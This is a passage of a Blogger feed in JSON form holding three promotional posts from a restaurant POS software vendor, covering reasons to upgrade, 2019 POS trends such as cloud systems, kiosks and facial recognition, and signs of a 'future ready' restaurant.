Softech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05228523689977563588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1og9kwJoY-9IqTxgp3QsKvgjiGN-b704A-kSjysrP1HoqfRVgoAbcIonD5mWwOTeU8sFvbRUk1oJfoJbe96jGWOyZXOMw3yfUZB7cx8SppZC3fVW04Cq-I83d20a5Bg\/s220\/p-500.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3832675045816768942.post-5660416952493718456"},"published":{"$t":"2019-03-18T06:31:00.001-07:00"},"updated":{"$t":"2019-03-18T06:31:37.513-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best restaurant pos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pos for restaurants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pos restaurant software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant pos software"}],"title":{"type":"text","$t":"Why update your Restaurant POS Software in 2019?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk4cvx3RA8u6TpEkBSX1bKzzNPUakFSBxrElyEuL2iYEFcxChdBUom7vRJiBBzgmTyOBYrhtbX8g89GqAfs2H7oDavGPVX6raXRfs3KK2C-vWrh9v3fQ-EKCuevDshiUym9YFfMblYc6U\/s1600\/Why+update+your+Restaurant+POS+Software+in+2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Why update your Restaurant POS Software in 2019?\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk4cvx3RA8u6TpEkBSX1bKzzNPUakFSBxrElyEuL2iYEFcxChdBUom7vRJiBBzgmTyOBYrhtbX8g89GqAfs2H7oDavGPVX6raXRfs3KK2C-vWrh9v3fQ-EKCuevDshiUym9YFfMblYc6U\/s1600\/Why+update+your+Restaurant+POS+Software+in+2019.png\" title=\"Why update your Restaurant POS Software in 2019?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRestaurant management is not an easy task. It takes a lot of time and efforts from the restaurateur to manage all the operations effectively. The whole world has been updated these days, and it is essential for restaurants to incorporate different types of technologies into their daily operations. As a restaurateur, you need to hire a team and manage it effectively, you should provide high-quality food which is right in taste, quantity, and quality, should keep up with the latest trends in F\u0026amp;B industry, should be able to contribute in time delivery to the customers, etc.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApart from managing all these things, you should be able to bill as quickly as possible, file the taxes, manage the inventory and payroll, etc. It is not easy to control the myriad of tasks by oneself and to depend on your employees for all these things isn’t going to make them any easy, and the old POS systems aren’t much efficient. This is the situation where you have to update the \u003Cb\u003E\u003Ca href=\"https:\/\/penguinapp.in\/restaurant-POS-software.html\" target=\"_blank\"\u003Erestaurant POS software\u003C\/a\u003E\u003C\/b\u003E. If you have been stuck at age-old POS software for your restaurant, it isn’t going to do any good. Here are some of the questions that you have to ask yourself about your existing POS software.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EAre your routine POS operations taking more time than it used to make?\u003C\/li\u003E\n\u003Cli\u003EAre the customers of your restaurants are waiting for more time after taking the meal due to POS?\u003C\/li\u003E\n\u003Cli\u003EHas it become difficult for you to train your new employees about the latest POS system?\u003C\/li\u003E\n\u003Cli\u003EDo the payment authorizations fail?\u003C\/li\u003E\n\u003Cli\u003EDo any legitimate payments getting rejected?\u003C\/li\u003E\n\u003Cli\u003EAre you spending more time troubleshooting the POS in the middle of a working day?\u003C\/li\u003E\n\u003Cli\u003EHas it been difficult to customize the orders\u003C\/li\u003E\n\u003Cli\u003EDoes your system has any glitches and changing the menu, prices are taking longer time or are you unable to change them at all?\u003C\/li\u003E\n\u003Cli\u003EDo you or your staff should be present all\u0026nbsp; the time near the POS to access the system\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n \u003Cblockquote class=\"tr_bq\"\u003E\n  \u003Cspan\u003EAlso Read\u003C\/span\u003E\n  \u003Cp\u003E\u003Ca href=\"https:\/\/blog.penguinapp.in\/2019\/02\/precise-retail-billing-software.html\"\u003EHow to Pick Precise Retail Billing Software for your Business in 2019?\u003C\/a\u003E\u003C\/p\u003E\n \u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf your answer is yes for any of these questions, then it is time to upgrade your system. Yes, now is the time for you to update your POS software for a better and reliable option. There are so many features that have been incorporated in the latest POS software in 2019, and it is essential for you to get your hands on this software.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTechnology keeps on updating, and there are many other features that you can find in the latest POS for restaurant software. Here are some of the latest features present in POS software in 2019.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EFunctionality\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe \u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Point_of_sale\" target=\"_blank\"\u003EPOS\u003C\/a\u003E\u003C\/b\u003E system is the core of a restaurant, and it is essential for it to function at its best. Some so many people use this software depending upon the type of restaurant, and it is essential for you to give them a pleasant user experience. The restaurant POS software that is perfectly crafted will come in handy in various situations. The functionality of the software plays an important role here, and you should upgrade your POS system to the one that will be perfect for you in the long run and can be used on a day-to-day basis without putting in many efforts.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EFlexible With Customizations\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMany guests who visit the restaurants love the customization option for the food orders. There are so many people out there who are allergic to some products and who don’t like certain ingredients; these guests usually customize their orders as they like. In such situations, the POS restaurant software should be capable of customizing food orders completely. You can add on some ingredients and personalize the food items according to the will of the customer. Taking the customized orders can become tiresome if you do it manually and with POS software that can document everything, the process will become easy, and you will be able to deliver your customer with the product that they want without any confusion and efforts.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n \u003Cblockquote class=\"tr_bq\"\u003E\n  \u003Cspan\u003EAlso Read\u003C\/span\u003E\n  \u003Cp\u003E\u003Ca href=\"https:\/\/blog.penguinapp.in\/2019\/02\/key-trends-restaurant-pos-software-2019.html\"\u003EKey Trends of Restaurant POS Software for 2019\u003C\/a\u003E\u003C\/p\u003E\n \u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cb\u003EStreamlining of Operations\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe latest POS systems aren’t only confined to billing. They are capable of providing an overall best meal experience for the customers. From the start to an end of the meal, they can create a more significant impact on the customers. The modern POS restaurant software can take the order of the customer, customize it as per their requirements, send the order to the kitchen, notifies the waiter when the food is ready and at the end collects the payment from the customer. In the back end, the same software can be used for inventory and payroll management too. Every operation of the restaurant can be streamlined with the help of the modern POS system.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EReporting of Performance\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFor any business, assessing performance is very important. It is mandatory to know about the business and its performance from time to time. The modern POS systems can track the day to day activities of a business and provides the required data whenever required. The insights and data provided by POS systems are very accurate and impactful for the entire business.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ESecurity\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn any business, security plays an essential role. Also, if you are apprehensive about POS security problems, we understand that worry. After all, your clients rely on you with specific personal data, and you depend on us to keep it all protected from harms. The latest POS systems provide high security for your data. You can store the required information in the cloud and access it whenever needed. The software provider will equip you with reliable security.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EKey Takeaways\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThese are some of the features that you can find in the upgraded software. It is essential for you to get the best restaurant POS for better overall management. The technology has been improved a lot lately and getting your hands on the latest POS software which is incorporated with modern features will aid your business a lot.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.penguinapp.in\/feeds\/5660416952493718456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/03\/restaurant-pos-software-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/5660416952493718456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/5660416952493718456"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/03\/restaurant-pos-software-2019.html","title":"Why update your Restaurant POS Software in 2019?"}],"author":[{"name":{"$t":"Penguin App"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17015642539668664874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk4cvx3RA8u6TpEkBSX1bKzzNPUakFSBxrElyEuL2iYEFcxChdBUom7vRJiBBzgmTyOBYrhtbX8g89GqAfs2H7oDavGPVX6raXRfs3KK2C-vWrh9v3fQ-EKCuevDshiUym9YFfMblYc6U\/s72-c\/Why+update+your+Restaurant+POS+Software+in+2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Maurya Times Square, 12 SF, Science City Rd, Sola, Ahmedabad, Gujarat 380061, India"},"georss$point":{"$t":"23.0754876 72.510409400000071"},"georss$box":{"$t":"-5.7643139000000012 31.201815400000072 51.915289099999995 113.81900340000007"}},{"id":{"$t":"tag:blogger.com,1999:blog-3832675045816768942.post-8352453008993830884"},"published":{"$t":"2019-02-07T03:12:00.002-08:00"},"updated":{"$t":"2019-02-07T03:16:12.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best restaurant pos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pos for restaurants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pos restaurant software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pos software for restaurants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant pos software"}],"title":{"type":"text","$t":"Key Trends of Restaurant POS Software for 2019"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZutlxTTlnYi4C_YyMlFI0gBToZf0ev-LalGs_X2KTu2GholWLVyETFj4lEa4YD6Bhj6jJtR54a7B16_KUanLVFf-clDqSlqGz3zoSsZZi1PpnC-IA-qJnypw1Gm8ZKjmb0rL2qCtV4\/s1600\/Key+Trends+of+Restaurant+POS+Software+for+2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Key Trends of Restaurant POS Software for 2019\" border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZutlxTTlnYi4C_YyMlFI0gBToZf0ev-LalGs_X2KTu2GholWLVyETFj4lEa4YD6Bhj6jJtR54a7B16_KUanLVFf-clDqSlqGz3zoSsZZi1PpnC-IA-qJnypw1Gm8ZKjmb0rL2qCtV4\/s1600\/Key+Trends+of+Restaurant+POS+Software+for+2019.png\" title=\"Key Trends of Restaurant POS Software for 2019\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGone are the days when people were managing all the things manually in a business. Today, everything is going digital, and with this technology evolution, every industry is adopting different software for controlling various functions automatically without putting much effort. Same is the case with the restaurant industry as this domain is also evolving with the adoption of advanced POS software for better and swift executions of different processes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe \u003Cb\u003E\u003Ca href=\"https:\/\/penguinapp.in\/restaurant-POS-software.html\" target=\"_blank\"\u003ERestaurant POS software\u003C\/a\u003E\u003C\/b\u003E is the essential part of a restaurant that manages different operations like the billing, invoicing and tax management. This system not only takes care of the complex daily restaurant activities but also provides various data for holistic restaurant solutions, for example, CRM management system, insights, analytics and much more.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ELet’s see some of the key trends of restaurant POS software for 2019\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA) \u003Cb\u003EMinimal Hardware Dependency\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nForget about the days when you were depending on the large and bulky hardware which was using too much space. However, with the introduction of POS restaurant software, everything has become easy like the hardware doesn’t require full space and dependency. POS can be work on types of operating system, and it comes on all the portable devices like phone or tablet. The POS system helps to take orders on tabs from the customers who provide them easy ways to recommend the hottest menu list or what is most popular among the other customers. The POS software helps to manage the whole food ordering and placing process more efficient and fast.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ESome of the top advantages are defined below\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EMinimal depreciation and financial costs that result in less machinery\u003C\/li\u003E\n\u003Cli\u003EVery low risk of receiving obsolete, minimal clutter\u003C\/li\u003E\n\u003Cli\u003EWalking with current technology changes\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n \u003Cblockquote class=\"tr_bq\"\u003E\n  \u003Cspan\u003EAlso Read\u003C\/span\u003E\n  \u003Cp\u003E\u003Ca href=\"https:\/\/blog.penguinapp.in\/2019\/01\/key-restaurant-management-software-modules.html\"\u003EA Guide To Key Restaurant Management Software Modules\u003C\/a\u003E\u003C\/p\u003E\n \u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cb\u003EBelow are some best features of the cloud restaurant POS system\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBy installing the POS software in your device, you do not have to be present in your restaurant to handle different processes. You can make online changes using the POS software anytime and from anywhere.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWith the installation of cloud POS system, there is no need for any significant investment as the cloud restaurant POS software comes with a subscription payment model. In that case, you can pay on a monthly basis, and if you are not happy with this service, then you can sign out the service.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENo need to worry for going out of the date as the software makes regular online updates automatically when needed.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPOS for restaurants comes with high security and high storage space. There is no need to take tension of data lost or any other third-party or unauthorized access issue. POS software is highly safe to install and manage your restaurant operations smoothly and safely.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe best part of the cloud restaurant POS software is that it can also work in offline mode and the whole data gets auto-saved when the internet is restored.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nB) \u003Cb\u003ESelf Service Kiosks\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Ca href=\"https:\/\/www.kioskmarketplace.com\/blogs\/self-service-food-beverage-kiosks-changing-casual-dining\/\" target=\"_blank\"\u003Eself-service kiosk\u003C\/a\u003E\u003C\/b\u003E is the next-generation restaurant trend which is going to explode in the coming years. Restaurant self-service is the growing trend that customers are loving and finding it easy to place their order in restaurants. With this approach, you can avoid the hectic process of standing in the queues and waiting for your turn to order the food. Self-service kiosks consist of a digital menu, easy buttons, self-service modules that remove the human interaction process. Kiosks are rapid to machine learning and provide you with all the numbers that are required to keep safe like the hottest item, today’s specialty and more such that helps in improving customer experience.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ESome advantages of self-service kiosk are as under\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EPermits to serve more and more customers quickly\u003C\/li\u003E\n\u003Cli\u003EEnhanced customer experience by saving time and giving them control\u003C\/li\u003E\n\u003Cli\u003EAvoid waiting in the long queues\u003C\/li\u003E\n\u003Cli\u003EDifferent opportunities for cross-selling consistently and centrally\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n \u003Cblockquote class=\"tr_bq\"\u003E\n  \u003Cspan\u003EAlso Read\u003C\/span\u003E\n  \u003Cp\u003E\u003Ca href=\"https:\/\/blog.penguinapp.in\/2019\/01\/things-retail-pos-software.html\"\u003E8 Things To Consider When Opting Retail POS Software\u003C\/a\u003E\u003C\/p\u003E\n \u003C\/blockquote\u003E\n\u003C\/div\u003E\nC) \u003Cb\u003ERestaurant table-side ordering\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWith the use of best restaurant POS, customers can place different orders from their tablets. Just imagine you are sitting at a restaurant and want to order some food. In that case, you need to wave your arms frantically to call a waiter, but with the help of cloud restaurant POS system, you can order anything just by one click and sitting at your place.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nD) \u003Cb\u003EFacial recognition\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFacial recognition is one of the top restaurant trends that will get massive demand in 2019. Some instant service restaurants are making the use of \u003Cb\u003E\u003Ca href=\"https:\/\/blogs.oracle.com\/foodandbeverage\/how-will-biometrics-and-facial-recognition-be-used-in-restaurants\" target=\"_blank\"\u003Ebiometric facial recognition\u003C\/a\u003E\u003C\/b\u003E. For this, you have to smile by seeing the camera and the software will present your all the details on the screen. The restaurant will recognize you with all your past orders, loyalty points and so on. With facial recognition, you can keep the whole restaurant and customer experience safe and secure.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EBenefits of facial recognition\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EImproved customer profiling\u003C\/li\u003E\n\u003Cli\u003EIntegration with other systems like CRM and more such\u003C\/li\u003E\n\u003Cli\u003EFast payments\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nE) \u003Cb\u003EIntegrations with major business functions\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe best restaurant POS software will always help your business to run more productively and helps to manage all the primary functions like analytics, feedback, loyalty, CRM, etc. It will help your restaurant to handle things more systematically and instantly without many human interactions. Integrations will make your restaurant more functional and provides better ways to train the internal staff without any strong efforts.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EBenefits of Integrations with functions\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ESingle POS software for handling your all restaurant functions\u003C\/li\u003E\n\u003Cli\u003EEnhanced machine learning\u003C\/li\u003E\n\u003Cli\u003EEasy to train restaurant staff\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKey Takeaways\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbove-defined is some of the top trends of restaurant POS software for 2019 which are going to escalate in the coming years. Technology is booming at a rapid pace making all the industries up-to-date with the essence of current trends. The level of restaurants is increasing with the adoption of restaurant POS software and making all the operations to get performed easily. This is the reason that more and more restaurant industries are adopting the restaurant POS software in their system for facing benefits both side, i.e. for restaurant owner as well as for the customers.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.penguinapp.in\/feeds\/8352453008993830884\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/02\/key-trends-restaurant-pos-software-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/8352453008993830884"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/8352453008993830884"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/02\/key-trends-restaurant-pos-software-2019.html","title":"Key Trends of Restaurant POS Software for 2019"}],"author":[{"name":{"$t":"Penguin App"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17015642539668664874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZutlxTTlnYi4C_YyMlFI0gBToZf0ev-LalGs_X2KTu2GholWLVyETFj4lEa4YD6Bhj6jJtR54a7B16_KUanLVFf-clDqSlqGz3zoSsZZi1PpnC-IA-qJnypw1Gm8ZKjmb0rL2qCtV4\/s72-c\/Key+Trends+of+Restaurant+POS+Software+for+2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Maurya Times Square, 12 SF, Science City Rd, Sola, Ahmedabad, Gujarat 380061, India"},"georss$point":{"$t":"23.0754876 72.510409400000071"},"georss$box":{"$t":"-5.7642654000000029 31.201815400000072 51.915240600000004 113.81900340000007"}},{"id":{"$t":"tag:blogger.com,1999:blog-3832675045816768942.post-9203607001272507771"},"published":{"$t":"2018-12-26T05:52:00.000-08:00"},"updated":{"$t":"2018-12-26T05:52:08.343-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best pos system for restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best restaurant pos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pos restaurant software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pos software for restaurants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant pos software"}],"title":{"type":"text","$t":"6 Ways To Judge That You Have A Future Ready Restaurant"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmQLByZwDdHB2CYpDnVkdjlsRqQ9ioJT67_TxkxlJkUgR5RnYuvnm10KQJkKylw5VtpoGq5UjTzjol_JO4ai3qWCZDa7u-FKFg5VwLD4lp1NkTVUa1XU-Vf7a70RlEeBF4TQ3P31wUoPs\/s1600\/6+Ways+To+Judge+That+You+Have+A+Future+Ready+Restaurant.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"6 Ways To Judge That You Have A Future Ready Restaurant\" border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmQLByZwDdHB2CYpDnVkdjlsRqQ9ioJT67_TxkxlJkUgR5RnYuvnm10KQJkKylw5VtpoGq5UjTzjol_JO4ai3qWCZDa7u-FKFg5VwLD4lp1NkTVUa1XU-Vf7a70RlEeBF4TQ3P31wUoPs\/s1600\/6+Ways+To+Judge+That+You+Have+A+Future+Ready+Restaurant.png\" title=\"6 Ways To Judge That You Have A Future Ready Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe fast-paced technological era is evolving at jet speed. Every day a new technology or a new feature is introduced in various industries to keep them in-line with the growing demand of the industry and the customers.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWith evolution in every industry, there is also development in the restaurant industry gaining more and more efficiencies, addressing the most critical aspects of restaurants and assisting in making informed decisions. To position your restaurant, it is vital to stay ahead by adopting technology and offering the experience consumers want.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIs your restaurant fully functional and has adopted the best restaurant POS? Here are six ways to judge that you have a future organised restaurant.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n1. \u003Cb\u003EYou know when your service partner will upgrade the plan\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRestaurants that are flexible in trying and deploying new technology, always progress. With the change in the time, it is vital that your \u003Cb\u003E\u003Ca href=\"https:\/\/penguinapp.in\/restaurant-POS-software.html\"\u003EPOS software for restaurants\u003C\/a\u003E\u003C\/b\u003E and other back office system change and work efficiently. Your service partner should have a roadmap already created, and this will give you a clear picture of how they will upgrade their solutions and services to make them more feature rich and updated with the latest industry trends. You can also see the possibility of the level of customisation. If any changes need to be done in your business model before the next upgrade, make sure your software adopts the same quickly.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn the same way, always keep an eye on the update schedule. Some vendors update their solution after a year whereas there are vendors who release an update every quarter. A frequently upgraded plan will make sure your restaurant software is updated and future ready.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n2. \u003Cb\u003EIntegration of technology partners\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOne of the essential factors knows that your technology partners work seamlessly together. All the software’s which is used for your business should be well integrated and should communicate with each other. If the systems are not integrated, you may end up entering duplicate entries, and this will question the efficiency of your staff and the entire process. Your system should so efficient and well integrated that only one-time entry reflects across the board. This minimises confusion and saves much time of your staff.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n \u003Cblockquote class=\"tr_bq\"\u003E\n  